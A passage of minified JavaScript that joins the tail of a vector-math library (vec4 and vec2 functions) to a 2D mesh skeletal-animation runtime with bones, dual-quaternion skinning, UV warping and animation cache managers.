s=e[0],r=e[1],n=e[2],a=e[3];return t[0]=i[0]*s+i[4]*r+i[8]*n+i[12]*a,t[1]=i[1]*s+i[5]*r+i[9]*n+i[13]*a,t[2]=i[2]*s+i[6]*r+i[10]*n+i[14]*a,t[3]=i[3]*s+i[7]*r+i[11]*n+i[15]*a,t},s.transformQuat=function(t,e,i){var s=e[0],r=e[1],n=e[2],a=i[0],o=i[1],h=i[2],l=i[3],u=l*s+o*n-h*r,c=l*r+h*s-a*n,d=l*n+a*r-o*s,p=-a*s-o*r-h*n;return t[0]=u*l+p*-a+c*-h-d*-o,t[1]=c*l+p*-o+d*-a-u*-h,t[2]=d*l+p*-h+u*-o-c*-a,t[3]=e[3],t},s.forEach=(h=s.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=4),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],h[2]=t[a+2],h[3]=t[a+3],r(h,h,n),t[a]=h[0],t[a+1]=h[1],t[a+2]=h[2],t[a+3]=h[3];return t}),s.str=function(t){return"vec4("+t[0]+", "+t[1]+", "+t[2]+", "+t[3]+")"},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]&&t[2]===e[2]&&t[3]===e[3]},s.equals=function(t,e){var i=t[0],s=t[1],r=t[2],n=t[3],a=e[0],o=e[1],h=e[2],l=e[3];return Math.abs(i-a)<=u.EPSILON*Math.max(1,Math.abs(i),Math.abs(a))&&Math.abs(s-o)<=u.EPSILON*Math.max(1,Math.abs(s),Math.abs(o))&&Math.abs(r-h)<=u.EPSILON*Math.max(1,Math.abs(r),Math.abs(h))&&Math.abs(n-l)<=u.EPSILON*Math.max(1,Math.abs(n),Math.abs(l))},t.exports=s},function(t,e,i){var h,a=i(1),s={};s.create=function(){var t=new a.ARRAY_TYPE(2);return t[0]=0,t[1]=0,t},s.clone=function(t){var e=new a.ARRAY_TYPE(2);return e[0]=t[0],e[1]=t[1],e},s.fromValues=function(t,e){var i=new a.ARRAY_TYPE(2);return i[0]=t,i[1]=e,i},s.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},s.set=function(t,e,i){return t[0]=e,t[1]=i,t},s.add=function(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t},s.subtract=function(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t},s.sub=s.subtract,s.multiply=function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t},s.mul=s.multiply,s.divide=function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t},s.div=s.divide,s.ceil=function(t,e){return t[0]=Math.ceil(e[0]),t[1]=Math.ceil(e[1]),t},s.floor=function(t,e){return t[0]=Math.floor(e[0]),t[1]=Math.floor(e[1]),t},s.min=function(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t},s.max=function(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t},s.round=function(t,e){return t[0]=Math.round(e[0]),t[1]=Math.round(e[1]),t},s.scale=function(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t},s.scaleAndAdd=function(t,e,i,s){return t[0]=e[0]+i[0]*s,t[1]=e[1]+i[1]*s,t},s.distance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1];return Math.sqrt(i*i+s*s)},s.dist=s.distance,s.squaredDistance=function(t,e){var i=e[0]-t[0],s=e[1]-t[1];return i*i+s*s},s.sqrDist=s.squaredDistance,s.length=function(t){var e=t[0],i=t[1];return Math.sqrt(e*e+i*i)},s.len=s.length,s.squaredLength=function(t){var e=t[0],i=t[1];return e*e+i*i},s.sqrLen=s.squaredLength,s.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},s.inverse=function(t,e){return t[0]=1/e[0],t[1]=1/e[1],t},s.normalize=function(t,e){var i=e[0],s=e[1],r=i*i+s*s;return 0<r&&(r=1/Math.sqrt(r),t[0]=e[0]*r,t[1]=e[1]*r),t},s.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},s.cross=function(t,e,i){var s=e[0]*i[1]-e[1]*i[0];return t[0]=t[1]=0,t[2]=s,t},s.lerp=function(t,e,i,s){var r=e[0],n=e[1];return t[0]=r+s*(i[0]-r),t[1]=n+s*(i[1]-n),t},s.random=function(t,e){e=e||1;var i=2*a.RANDOM()*Math.PI;return t[0]=Math.cos(i)*e,t[1]=Math.sin(i)*e,t},s.transformMat2=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[2]*r,t[1]=i[1]*s+i[3]*r,t},s.transformMat2d=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[2]*r+i[4],t[1]=i[1]*s+i[3]*r+i[5],t},s.transformMat3=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[3]*r+i[6],t[1]=i[1]*s+i[4]*r+i[7],t},s.transformMat4=function(t,e,i){var s=e[0],r=e[1];return t[0]=i[0]*s+i[4]*r+i[12],t[1]=i[1]*s+i[5]*r+i[13],t},s.forEach=(h=s.create(),function(t,e,i,s,r,n){var a,o;for(e||(e=2),i||(i=0),o=s?Math.min(s*e+i,t.length):t.length,a=i;a<o;a+=e)h[0]=t[a],h[1]=t[a+1],r(h,h,n),t[a]=h[0],t[a+1]=h[1];return t}),s.str=function(t){return"vec2("+t[0]+", "+t[1]+")"},s.exactEquals=function(t,e){return t[0]===e[0]&&t[1]===e[1]},s.equals=function(t,e){var i=t[0],s=t[1],r=e[0],n=e[1];return Math.abs(i-r)<=a.EPSILON*Math.max(1,Math.abs(i),Math.abs(r))&&Math.abs(s-n)<=a.EPSILON*Math.max(1,Math.abs(s),Math.abs(n))},t.exports=s}])});var Q_X=0,Q_Y=1,Q_Z=2,Q_W=3;function dualQuat(){this.real=quat.create(),this.real[Q_W]=0,this.imaginary=quat.create(),this.imaginary[Q_W]=0,this.tmpQ1=quat.create()}dualQuat.prototype.reset=function(){quat.identity(this.real),this.real[Q_W]=0,quat.identity(this.imaginary),this.imaginary[Q_W]=0,quat.identity(this.tmpQ1)},dualQuat.prototype.createFromData=function(t,e){this.real=t,this.imaginary=quat.create(),this.imaginary[Q_W]=-.5*(e[Q_X]*t[Q_X]+e[Q_Y]*t[Q_Y]+e[Q_Z]*t[Q_Z]),this.imaginary[Q_X]=.5*(e[Q_X]*t[Q_W]+e[Q_Y]*t[Q_Z]-e[Q_Z]*t[Q_Y]),this.imaginary[Q_Y]=.5*(-e[Q_X]*t[Q_Z]+e[Q_Y]*t[Q_W]+e[Q_Z]*t[Q_X]),this.imaginary[Q_Z]=.5*(e[Q_X]*t[Q_Y]-e[Q_Y]*t[Q_X]+e[Q_Z]*t[Q_W])},dualQuat.prototype.add=function(t,e,i){quat.copy(this.tmpQ1,t.real),quat.scale(this.tmpQ1,this.tmpQ1,e),quat.add(this.real,this.tmpQ1,this.real),quat.copy(this.tmpQ1,t.imaginary),quat.scale(this.tmpQ1,this.tmpQ1,i),quat.add(this.imaginary,this.tmpQ1,this.imaginary)},dualQuat.prototype.normalize=function(){var t=quat.length(this.real);this.real=quat.scale(this.real,this.real,1/t),this.imaginary=quat.scale(this.imaginary,this.imaginary,1/t)};var v0=vec3.create(),ve=vec3.create(),trans=vec3.create(),tmpVec1=vec3.create(),tmpVec2=vec3.create(),tmpVec0=vec3.create(),aVec=vec3.create(),rot=vec3.create();dualQuat.prototype.transform=function(t){return v0[Q_X]=this.real[Q_X],v0[Q_Y]=this.real[Q_Y],v0[Q_Z]=this.real[Q_Z],ve[Q_X]=this.imaginary[Q_X],ve[Q_Y]=this.imaginary[Q_Y],ve[Q_Z]=this.imaginary[Q_Z],tmpVec1=vec3.scale(tmpVec1,v0,this.imaginary[Q_W]),tmpVec2=vec3.cross(tmpVec2,v0,ve),tmpVec0=vec3.scale(tmpVec0,ve,this.real[Q_W]),aVec=vec3.subtract(aVec,tmpVec0,tmpVec1),trans=vec3.add(trans,aVec,tmpVec2),trans=vec3.scale(trans,trans,2),rot=vec3.transformQuat(rot,t,this.real),rot=vec3.add(rot,rot,trans)};var Utils={setAxisMatrix:function(t,e,i){var s=mat4.create();return s[0]=t[Q_X],s[4]=t[Q_Y],s[8]=t[Q_Z],s[1]=e[Q_X],s[5]=e[Q_Y],s[9]=e[Q_Z],s[2]=i[Q_X],s[6]=i[Q_Y],s[10]=i[Q_Z],s[12]=0,s[13]=0,s[14]=0,s[3]=0,s[7]=0,s[11]=0,s[15]=1,s=mat4.transpose(s,s)},matrixToQuat:function(t){var e,i=quat.create(),s=t,r=s[0],n=s[4],a=s[8],o=s[1],h=s[5],l=s[9],u=s[2],c=s[6],d=s[10],p=r+h+d;return 0<p?(e=.5/Math.sqrt(p+1),i[Q_W]=.25/e,i[Q_X]=(c-l)*e,i[Q_Y]=(a-u)*e,i[Q_Z]=(o-n)*e):h<r&&d<r?(e=2*Math.sqrt(1+r-h-d),i[Q_W]=(c-l)/e,i[Q_X]=.25*e,i[Q_Y]=(n+o)/e,i[Q_Z]=(a+u)/e):d<h?(e=2*Math.sqrt(1+h-r-d),i[Q_W]=(a-u)/e,i[Q_X]=(n+o)/e,i[Q_Y]=.25*e,i[Q_Z]=(l+c)/e):(e=2*Math.sqrt(1+d-r-h),i[Q_W]=(o-n)/e,i[Q_X]=(a+u)/e,i[Q_Y]=(l+c)/e,i[Q_Z]=.25*e),i},rotateVec_90:function(t){return vec3.fromValues(-t[Q_Y],t[Q_X],t[Q_Z])},calcRotateMat:function(t){var e=vec3.clone(t);e=vec3.normalize(e,e);var i=Utils.rotateVec_90(e),s=vec3.fromValues(e[Q_X],e[Q_Y],0),r=vec3.fromValues(i[Q_X],i[Q_Y],0),n=vec3.fromValues(0,0,1);mat4.create();return Utils.setAxisMatrix(s,r,n)},getMatTranslate:function(t){var e=vec3.create();return e[Q_X]=t[12],e[Q_Y]=t[13],e[Q_Z]=t[14],e},addMat:function(t,e){for(var i=mat4.create(),s=0;s<16;s++)i[s]=t[s]+e[s];return i},mulMat:function(t,e){for(var i=mat4.create(),s=0;s<16;s++)i[s]=t[s]*e;return i},clamp:function(t,e,i){return t<e?e:i<t?i:t}},newVec1=vec3.create(),newVec2=vec3.create();function MeshBone(t,e,i,s){this.key=t,this.world_rest_angle=0,this.rest_parent_mat=mat4.create(),this.rest_parent_inv_mat=mat4.create(),this.rest_world_mat=mat4.create(),this.rest_world_inv_mat=mat4.create(),this.bind_world_mat=mat4.create(),this.bind_world_inv_mat=mat4.create(),this.parent_world_mat=mat4.create(),this.parent_world_inv_mat=mat4.create(),this.local_rest_start_pt=null,this.local_rest_end_pt=null,this.setRestParentMat(s,null),this.setLocalRestStartPt(e),this.setLocalRestEndPt(i),this.setParentWorldInvMat(mat4.create()),this.setParentWorldMat(mat4.create()),this.local_binormal_dir=vec3.fromValues(0,0,1),this.tag_id=0,this.children=[]}function MeshRenderRegion(t,e,i,s,r,n,a){this.store_indices=t,this.store_rest_pts=e,this.store_uvs=i,this.use_local_displacements=!1,this.use_post_displacements=!1,this.use_uv_warp=!1,this.uv_warp_local_offset=vec2.fromValues(0,0),this.uv_warp_global_offset=vec2.fromValues(0,0),this.uv_warp_scale=vec2.fromValues(1,1),this.opacity=100,this.start_pt_index=s,this.end_pt_index=r,this.start_index=n,this.end_index=a,this.main_bone=null,this.local_displacements=[],this.post_displacements=[],this.uv_warp_ref_uvs=[],this.normal_weight_map={},this.fast_normal_weight_map=[],this.fast_bones_map=[],this.relevant_bones_indices=[],this.use_dq=!0,this.tag_id=-1,this.initUvWarp()}Utils.vecInterp=function(t,e,i){newVec1=vec3.scale(newVec1,t,1-i),newVec2=vec3.scale(newVec2,e,i);var s=vec3.create();return s=vec3.add(s,newVec1,newVec2)},Utils.vec2Interp=function(t,e,i){var s=vec2.create(),r=vec2.create();s=vec2.scale(s,t,1-i),r=vec2.scale(r,e,i);var n=vec2.create();return n=vec2.add(n,s,r)},Utils.ptsInterp=function(t,e,i){for(var s=[],r=0;r<t.length;r++)s.push(Utils.vec2Interp(t[r],e[r],i));return s},Utils.scalarInterp=function(t,e,i){return(1-i)*t+i*e},MeshBone.prototype.setRestParentMat=function(t,e){this.rest_parent_mat=t,null==e?(this.rest_parent_inv_mat=mat4.clone(this.rest_parent_mat),mat4.invert(this.rest_parent_inv_mat,this.rest_parent_inv_mat)):this.rest_parent_inv_mat=mat4.clone(e)},MeshBone.prototype.setParentWorldMat=function(t){this.parent_world_mat=t},MeshBone.prototype.setParentWorldInvMat=function(t){this.parent_world_inv_mat=t},MeshBone.prototype.getLocalRestStartPt=function(){return this.local_rest_start_pt},MeshBone.prototype.getLocalRestEndPt=function(){return this.local_rest_end_pt},MeshBone.prototype.setLocalRestStartPt=function(t){this.local_rest_start_pt=vec3.create(),this.local_rest_start_pt=vec3.transformMat4(this.local_rest_start_pt,t,this.rest_parent_inv_mat),this.calcRestData()},MeshBone.prototype.setLocalRestEndPt=function(t){this.local_rest_end_pt=vec3.create(),this.local_rest_end_pt=vec3.transformMat4(this.local_rest_end_pt,t,this.rest_parent_inv_mat),this.calcRestData()},MeshBone.prototype.calcRestData=function(){if(null!=this.local_rest_start_pt&&null!=this.local_rest_end_pt){var t=this.computeDirs(this.local_rest_start_pt,this.local_rest_end_pt);this.local_rest_dir=t.first,this.local_rest_normal_dir=t.second,this.computeRestLength()}},MeshBone.prototype.setWorldStartPt=function(t){this.world_start_pt=t},MeshBone.prototype.setWorldEndPt=function(t){this.world_end_pt=t},MeshBone.prototype.fixDQs=function(t){quat.dot(this.world_dq.real,t.real)<0&&(this.world_dq.real=quat.scale(this.world_dq.real,this.world_dq.real,-1),this.world_dq.imaginary=quat.scale(this.world_dq.imaginary,this.world_dq.imaginary,-1));for(var e=0;e<this.children.length;e++){this.children[e].fixDQs(this.world_dq)}},MeshBone.prototype.initWorldPts=function(){this.setWorldStartPt(this.getWorldRestStartPt()),this.setWorldEndPt(this.getWorldRestEndPt());for(var t=0;t<this.children.length;t++)this.children[t].initWorldPts()},MeshBone.prototype.getWorldRestStartPt=function(){var t=this.rest_parent_mat,e=vec3.create();return e=vec3.transformMat4(e,this.local_rest_start_pt,t)},MeshBone.prototype.getWorldRestEndPt=function(){var t=this.rest_parent_mat,e=vec3.create();return e=vec3.transformMat4(e,this.local_rest_end_pt,t)},MeshBone.prototype.getWorldRestAngle=function(){return this.world_rest_angle},MeshBone.prototype.getWorldRestPos=function(){return this.world_rest_pos},MeshBone.prototype.getWorldStartPt=function(){return this.world_start_pt},MeshBone.prototype.getWorldEndPt=function(){return this.world_end_pt},MeshBone.prototype.getRestParentMat=function(){return this.rest_parent_mat},MeshBone.prototype.getRestWorldMat=function(){return this.rest_world_mat},MeshBone.prototype.getWorldDeltaMat=function(){return this.world_delta_mat},MeshBone.prototype.getParentWorldMat=function(){return this.parent_world_mat},MeshBone.prototype.getParentWorldInvMat=function(){return this.parent_world_inv_mat},MeshBone.prototype.getWorldDq=function(){return this.world_dq},MeshBone.prototype.computeRestParentTransforms=function(){var t=vec3.fromValues(this.local_rest_dir[Q_X],this.local_rest_dir[Q_Y],0),e=vec3.fromValues(this.local_binormal_dir[Q_X],this.local_binormal_dir[Q_Y],this.local_binormal_dir[Q_Z]),i=vec3.fromValues(this.local_rest_normal_dir[Q_X],this.local_rest_normal_dir[Q_Y],0),s=mat4.create();mat4.translate(s,s,this.local_rest_end_pt);var r=mat4.create();r=Utils.setAxisMatrix(t,i,e);var n=mat4.create();n=mat4.multiply(n,s,r),this.rest_world_mat=mat4.create(),this.rest_world_mat=mat4.multiply(this.rest_world_mat,this.rest_parent_mat,n),this.rest_world_inv_mat=mat4.clone(this.rest_world_mat),this.rest_world_inv_mat=mat4.invert(this.rest_world_inv_mat,this.rest_world_inv_mat);var a=vec3.clone(this.getWorldRestEndPt());a=vec3.subtract(a,a,this.getWorldRestStartPt()),a=vec3.normalize(a,a),this.world_rest_pos=this.getWorldRestStartPt();var o=mat4.create();o=mat4.translate(o,o,this.getWorldRestStartPt());var h=vec3.create();h=vec3.sub(h,this.getWorldRestEndPt(),this.getWorldRestStartPt());var l=Utils.calcRotateMat(h),u=mat4.create();u=mat4.multiply(u,o,l),this.bind_world_mat=mat4.clone(u),this.bind_world_inv_mat=mat4.clone(this.bind_world_mat),this.bind_world_inv_mat=mat4.invert(this.bind_world_inv_mat,this.bind_world_inv_mat);for(var c=0;c<this.children.length;c++){var d=this.children[c];d.setRestParentMat(this.rest_world_mat,this.rest_world_inv_mat),d.computeRestParentTransforms()}},MeshBone.prototype.computeParentTransforms=function(){var t=mat4.create();t=mat4.translate(t,t,this.getWorldEndPt());var e=vec3.create();e=vec3.subtract(e,this.getWorldEndpt(),this.getWorldStartPt());var i=Utils.calcRotateMat(e),s=mat4.create();s=mat4.multiply(s,t,i);var r=mat4.clone(s);r=mat4.invert(r,r);for(var n=0;n<children.length;n++){var a=children[n];a.setParentWorldMat(s),a.setParentWorldInvMat(r),a.computeParentTransforms()}},MeshBone.prototype.computeWorldDeltaTransforms=function(){var t=this.computeDirs(this.world_start_pt,this.world_end_pt),e=vec3.fromValues(t.first[Q_X],t.first[Q_Y],0),i=vec3.fromValues(t.second[Q_X],t.second[Q_Y],0),s=vec3.fromValues(this.local_binormal_dir[Q_X],this.local_binormal_dir[Q_Y],this.local_binormal_dir[Q_Z]),r=mat4.create();r=Utils.setAxisMatrix(e,i,s);var n=mat4.create();n=mat4.translate(n,n,this.world_start_pt),this.world_delta_mat=mat4.create(),this.world_delta_mat=mat4.multiply(this.world_delta_mat,n,r),this.world_delta_mat=mat4.multiply(this.world_delta_mat,this.world_delta_mat,this.bind_world_inv_mat);var a=Utils.matrixToQuat(this.world_delta_mat),o=Utils.getMatTranslate(this.world_delta_mat);this.world_dq=new dualQuat,this.world_dq.createFromData(a,o);for(var h=0;h<this.children.length;h++){this.children[h].computeWorldDeltaTransforms()}},MeshBone.prototype.addChild=function(t){t.setRestParentMat(this.rest_world_mat,this.rest_world_inv_mat),this.children.push(t)},MeshBone.prototype.getChildren=function(){return this.children},MeshBone.prototype.hasBone=function(t){for(var e=0;e<this.children.length;e++){if(this.children[e]==t)return!0}return!1},MeshBone.prototype.getChildByKey=function(t){if(this.key===t)return this;for(var e=null,i=0;i<this.children.length;i++){var s=this.children[i].getChildByKey(t);if(null!=s){e=s;break}}return e},MeshBone.prototype.getKey=function(){return this.key},MeshBone.prototype.getAllBoneKeys=function(){var t=[];t.push(this.getKey());for(var e=0;e<this.children.length;e++){var i=this.children[e].getAllBoneKeys();t=t.concat(i)}return t},MeshBone.prototype.getAllChildren=function(){var t=[];t.push(this);for(var e=0;e<this.children.length;e++){var i=this.children[e].getAllChildren();t=t.concat(i)}return t},MeshBone.prototype.getBoneDepth=function(t,e){if(t==this)return e;for(var i=0;i<this.children.length;i++){var s=this.children[i].getBoneDepth(t,e+1);if(-1!=s)return s}return-1},MeshBone.prototype.isLeaf=function(){return 0==this.children.length},MeshBone.prototype.deleteChildren=function(){for(var t=0;t<this.children.length;t++){this.children[t].deleteChildren()}this.children=[]},MeshBone.prototype.setTagId=function(t){this.tag_id=t},MeshBone.prototype.getTagId=function(){return this.tag_id},MeshBone.prototype.computeDirs=function(t,e){var i=vec3.create();i=vec3.subtract(i,e,t),i=vec3.normalize(i,i);var s=Utils.rotateVec_90(i),r={};return r.first=i,r.second=s,r},MeshBone.prototype.computeRestLength=function(){var t=vec3.create();t=vec3.subtract(t,this.local_rest_end_pt,this.local_rest_start_pt),this.rest_length=vec3.length(t)},MeshRenderRegion.prototype.getIndicesIndex=function(){return this.start_index},MeshRenderRegion.prototype.getRestPtsIndex=function(){return 3*this.start_pt_index},MeshRenderRegion.prototype.getUVsIndex=function(){return 2*this.start_pt_index},MeshRenderRegion.prototype.getNumPts=function(){return this.end_pt_index-this.start_pt_index+1},MeshRenderRegion.prototype.getStartPtIndex=function(){return this.start_pt_index},MeshRenderRegion.prototype.getEndPtIndex=function(){return this.end_pt_index},MeshRenderRegion.prototype.getNumIndices=function(){return this.end_index-this.start_index+1},MeshRenderRegion.prototype.getStartIndex=function(){return this.start_index},MeshRenderRegion.prototype.getEndIndex=function(){return this.end_index};var accum_dq=new dualQuat,accum_mat=mat4.create(),final_pt=vec3.create(),tmp1=vec3.create(),tmp2=vec3.create();function MeshRenderBoneComposition(){this.root_bone=null,this.bones_map={},this.regions=[],this.regions_map={}}function MeshBoneCache(t){this.key=t}function MeshDisplacementCache(t){this.key=t,this.local_displacements=[],this.post_displacements=[]}function MeshUVWarpCache(t){this.uv_warp_global_offset=vec2.create(),this.uv_warp_local_offset=vec2.create(),this.uv_warp_scale=vec2.fromValues(-1,-1),this.key=t,this.enabled=!1}function MeshOpacityCache(t){this.opacity=100,this.key=t}function MeshBoneCacheManager(){this.is_ready=!1,this.bone_cache_table=null,this.bone_cache_data_ready=null,this.bone_cache_table=[],this.bone_cache_data_ready=[]}function MeshDisplacementCacheManager(){this.is_ready=!1,this.displacement_cache_table=null,this.displacement_cache_data_ready=null,this.displacement_cache_table=[],this.displacement_cache_data_ready=[]}function MeshUVWarpCacheManager(){this.is_ready=!1,this.uv_cache_table=null,this.uv_cache_data_ready=null,this.uv_cache_table=[],this.uv_cache_data_ready=[]}function MeshOpacityCacheManager(){this.is_ready=!1,this.opacity_cache_table=null,this.opacity_cache_data_ready=null,this.opacity_cache_table=[],this.opacity_cache_data_ready=[]}MeshRenderRegion.prototype.poseFinalPts=function(t,e,i){for(var s=this.getRestPtsIndex(),r=e,n=0;n<16;n++)accum_mat[n]=0;Object.keys(i).length,n=0;for(var a=this.getNumPts();n<a;n++){var o=vec3.set(tmp1,this.store_rest_pts[0+s],this.store_rest_pts[1+s],this.store_rest_pts[2+s]);1==this.use_local_displacements&&(o[Q_X]+=this.local_displacements[n][Q_X],o[Q_Y]+=this.local_displacements[n][Q_Y]);for(var h=0;h<16;h++)accum_mat[h]=0;accum_dq.reset();var l=this.relevant_bones_indices[n],u=l.length;for(h=0;h<u;h++){var c=l[h],d=this.fast_bones_map[c],p=this.fast_normal_weight_map[c][n],f=p,m=d.getWorldDq();accum_dq.add(m,p,f)}accum_dq.normalize();var g=vec3.set(tmp2,o[Q_X],o[Q_Y],o[Q_Z]);final_pt=accum_dq.transform(g),1==this.use_post_displacements&&(final_pt[Q_X]+=this.post_displacements[n][Q_X],final_pt[Q_Y]+=this.post_displacements[n][Q_Y]),t[0+r]=final_pt[Q_X],t[1+r]=final_pt[Q_Y],t[2+r]=final_pt[Q_Z],s+=3,r+=3}1==this.use_uv_warp&&this.runUvWarp()},MeshRenderRegion.prototype.setMainBoneKey=function(t){this.main_bone_key=t},MeshRenderRegion.prototype.determineMainBone=function(t){this.main_bone=t.getChildByKey(this.main_bone_key)},MeshRenderRegion.prototype.setUseDq=function(t){this.use_dq=t},MeshRenderRegion.prototype.setName=function(t){this.name=t},MeshRenderRegion.prototype.getName=function(){return this.name},MeshRenderRegion.prototype.setUseLocalDisplacements=function(t){if(this.use_local_displacements=t,this.local_displacements.length!=this.getNumPts()&&this.use_local_displacements){this.local_displacements=[];for(var e=0;e<this.getNumPts();e++)this.local_displacements.push(vec2.create())}},MeshRenderRegion.prototype.getUseLocalDisplacements=function(){return this.use_local_displacements},MeshRenderRegion.prototype.setUsePostDisplacements=function(t){if(this.use_post_displacements=t,this.post_displacements.length!=this.getNumPts()&&this.use_post_displacements){this.post_displacements=[];for(var e=0;e<this.getNumPts();e++)this.post_displacements.push(vec2.create())}},MeshRenderRegion.prototype.getUsePostDisplacements=function(){return this.use_post_displacements},MeshRenderRegion.prototype.getRestLocalPt=function(t){var e=this.getRestPtsIndex()+3*t;return vec2.fromValues(this.store_rest_pts[0+e],this.store_rest_pts[1+e])},MeshRenderRegion.prototype.getLocalIndex=function(t){var e=this.getIndicesIndex()+t;return this.store_indices[e]},MeshRenderRegion.prototype.clearLocalDisplacements=function(){for(var t=0;t<this.local_displacements.length;t++)this.local_displacements[t]=vec2.create()},MeshRenderRegion.prototype.clearPostDisplacements=function(){for(var t=0;t<this.post_displacements.length;t++)this.post_displacements[t]=vec2.create()},MeshRenderRegion.prototype.setUseUvWarp=function(t){this.use_uv_warp=t,0==this.use_uv_warp&&this.restoreRefUv()},MeshRenderRegion.prototype.getUseUvWarp=function(){return this.use_uv_warp},MeshRenderRegion.prototype.setUvWarpLocalOffset=function(t){this.uv_warp_local_offset=t},MeshRenderRegion.prototype.setUvWarpGlobalOffset=function(t){this.uv_warp_global_offset=t},MeshRenderRegion.prototype.setUvWarpScale=function(t){this.uv_warp_scale=t},MeshRenderRegion.prototype.getUvWarpLocalOffset=function(){return this.uv_warp_local_offset},MeshRenderRegion.prototype.getUvWarpGlobalOffset=function(){return this.uv_warp_global_offset},MeshRenderRegion.prototype.getUvWarpScale=function(){return this.uv_warp_scale},MeshRenderRegion.prototype.runUvWarp=function(){for(var t=this.getUVsIndex(),e=0;e<this.uv_warp_ref_uvs.length;e++){var i=vec2.clone(this.uv_warp_ref_uvs[e]);(i=vec2.subtract(i,i,this.uv_warp_local_offset))[Q_X]*=this.uv_warp_scale[Q_X],i[Q_Y]*=this.uv_warp_scale[Q_Y],i=vec2.add(i,i,this.uv_warp_global_offset),this.store_uvs[0+t]=i[Q_X],this.store_uvs[1+t]=i[Q_Y],t+=2}},MeshRenderRegion.prototype.restoreRefUv=function(){for(var t=this.getUVsIndex(),e=0;e<this.uv_warp_ref_uvs.length;e++){var i=this.uv_warp_ref_uvs[e];this.store_uvs[0+t]=i[Q_X],this.store_uvs[1+t]=i[Q_Y],t+=2}},MeshRenderRegion.prototype.getTagId=function(){return this.tag_id},MeshRenderRegion.prototype.setTagId=function(t){this.tag_id=t},MeshRenderRegion.prototype.initFastNormalWeightMap=function(t){for(var e in this.relevant_bones_indices=[],t){var i=this.normal_weight_map[e];this.fast_normal_weight_map.push(i)}for(var s=0;s<this.getNumPts();s++){for(var r=[],n=0;n<this.fast_normal_weight_map.length;n++){.05<this.fast_normal_weight_map[n][s]&&r.push(n)}this.relevant_bones_indices.push(r)}for(var e in t){var a=t[e];this.fast_bones_map.push(a)}},MeshRenderRegion.prototype.initUvWarp=function(){var t=this.getUVsIndex();this.uv_warp_ref_uvs=[];for(var e=0;e<this.getNumPts();e++)this.uv_warp_ref_uvs.push(vec2.create()),this.uv_warp_ref_uvs[e]=vec2.fromValues(this.store_uvs[t],this.store_uvs[t+1]),t+=2},MeshRenderBoneComposition.prototype.addRegion=function(t){this.regions.push(t)},MeshRenderBoneComposition.prototype.setRootBone=function(t){this.root_bone=t},MeshRenderBoneComposition.prototype.getRootBone=function(){return this.root_bone},MeshRenderBoneComposition.prototype.initBoneMap=function(){this.bones_map=MeshRenderBoneComposition.genBoneMap(this.root_bone)},MeshRenderBoneComposition.prototype.initRegionsMap=function(){this.regions_map={};for(var t=0;t<this.regions.length;t++)cur_key=this.regions[t].getName(),this.regions_map[cur_key]=this.regions[t]},MeshRenderBoneComposition.genBoneMap=function(t){for(var e={},i=t.getAllBoneKeys(),s=0;s<i.length;s++){var r=i[s];e[r]=t.getChildByKey(r)}return e},MeshRenderBoneComposition.prototype.getBonesMap=function(){return this.bones_map},MeshRenderBoneComposition.prototype.getRegionsMap=function(){return this.regions_map},MeshRenderBoneComposition.prototype.getRegions=function(){return this.regions},MeshRenderBoneComposition.prototype.getRegionWithId=function(t){for(var e=0;e<this.regions.length;e++){var i=this.regions[e];if(i.getTagId()==t)return i}return null},MeshRenderBoneComposition.prototype.resetToWorldRestPts=function(){this.getRootBone().initWorldPts()},MeshRenderBoneComposition.prototype.updateAllTransforms=function(t){t&&this.getRootBone().computeParentTransforms(),this.getRootBone().computeWorldDeltaTransforms(),this.getRootBone().fixDQs(this.getRootBone().getWorldDq())},MeshBoneCache.prototype.setWorldStartPt=function(t){this.world_start_pt=t},MeshBoneCache.prototype.setWorldEndPt=function(t){this.world_end_pt=t},MeshBoneCache.prototype.getWorldStartPt=function(){return this.world_start_pt},MeshBoneCache.prototype.getWorldEndPt=function(){return this.world_end_pt},MeshBoneCache.prototype.getKey=function(){return this.key},MeshDisplacementCache.prototype.setLocalDisplacements=function(t){this.local_displacements=t},MeshDisplacementCache.prototype.setPostDisplacements=function(t){this.post_displacements=t},MeshDisplacementCache.prototype.getKey=function(){return this.key},MeshDisplacementCache.prototype.getLocalDisplacements=function(){return this.local_displacements},MeshDisplacementCache.prototype.getPostDisplacements=function(){return this.post_displacements},MeshUVWarpCache.prototype.setUvWarpLocalOffset=function(t){this.uv_warp_local_offset=t},MeshUVWarpCache.prototype.setUvWarpGlobalOffset=function(t){this.uv_warp_global_offset=t},MeshUVWarpCache.prototype.setUvWarpScale=function(t){this.uv_warp_scale=t},MeshUVWarpCache.prototype.getUvWarpLocalOffset=function(){return this.uv_warp_local_offset},MeshUVWarpCache.prototype.getUvWarpGlobalOffset=function(){return this.uv_warp_global_offset},MeshUVWarpCache.prototype.getUvWarpScale=function(){return this.uv_warp_scale},MeshUVWarpCache.prototype.getKey=function(){return this.key},MeshUVWarpCache.prototype.setEnabled=function(t){this.enabled=t},MeshUVWarpCache.prototype.getEnabled=function(){return this.enabled},MeshOpacityCache.prototype.setOpacity=function(t){this.opacity=t},MeshOpacityCache.prototype.getOpacity=function(){return this.opacity},MeshOpacityCache.prototype.getKey=function(){return this.key},MeshBoneCacheManager.prototype.init=function(t,e){this.start_time=t,this.end_time=e;var i=this.end_time-this.start_time+1;this.bone_cache_table=[],this.bone_cache_data_ready=[];for(var s=0;s<i;s++)this.bone_cache_table.push([]),this.bone_cache_data_ready.push(!1);this.is_ready=!1},MeshBoneCacheManager.prototype.getStartTime=function(){return 